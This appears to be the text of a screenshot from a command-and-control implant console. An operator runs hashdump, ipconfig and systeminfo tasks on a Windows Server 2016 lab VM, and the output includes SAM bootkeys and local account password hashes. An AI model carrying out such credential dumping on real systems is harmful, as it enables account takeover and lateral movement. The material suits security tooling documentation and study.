 PowerShell
Administrator: PowerShell
PowerShell
default [ff16e4b4]> hashdump
default [ff16e4b4]>
[i] [ff16e4b4c6542d402f5676793465795d.10] run task bof: args [embed://community/resources/bof/hashdump/hashdump.x64.o [] true]
[*] [ff16e4b4c6542d402f5676793465795d.10] task finish (1/1),
[HASHDUMP] Dumped SAM and SYSTEM[HASHDUMP] Found current control set: 1
[HASHDUMP] Bootkey: 589917a2db8c29e8f683dc05f5ee8598[HASHDUMP] Decrypted bootkey: 422a383522d7171eb585ba852d95217fAdministrator:500:31cfe0d16ae93148778091d15ffd2500
Guest:501:<empty>
DefaultAccount:503:<empty>
test2016:1000:e4314c664d40a21cd7c8817d138bf20
default [ff16e4b4]> ipconfig
default [ff16e4b4]>
[i] [ff16e4b4c6542d402f5676793465795d.11] run task bof: args [embed://community/resources/bof/ipconfig/ipconfig.x64.o [] true]
default [ff16e4b4]>
[*] [ff16e4b4c6542d402f5676793465795d.11] task finish (1/1),
{D15CE76F-C969-4C7A-861C-9D3D5F457599}
Ethernet
Intel(R) 82574L Gigabit Network Connection
00-0C-29-71-C8-B9
192.168.10.130
Hostname: WIN-7PPR040JGKQ
DNS Suffix:
DNS Server: 223.5.5.5
default [ff16e4b4]> systeminfo
default [ff16e4b4]>
[i] [ff16e4b4c6542d402f5676793465795d.12] run task bof: args [embed://community/resources/bof/systeminfo/systeminfo.x64.o [] true]
[*] [ff16e4b4c6542d402f5676793465795d.12] task finish (1/1),
===================SYSTEM INFORMATION===================
OS Name: Microsoft Windows Server 2016 Datacenter
OS Version: 10.0.14393
OS Configuration: Server
Windows Directory: C:\Windows
System Boot Time: 20250709192005.023555+480
System Locale: 0804
System Model: VMware20,1
System Type: x64-based PC
Domain: WORKGROUP
Hotfixes Installed: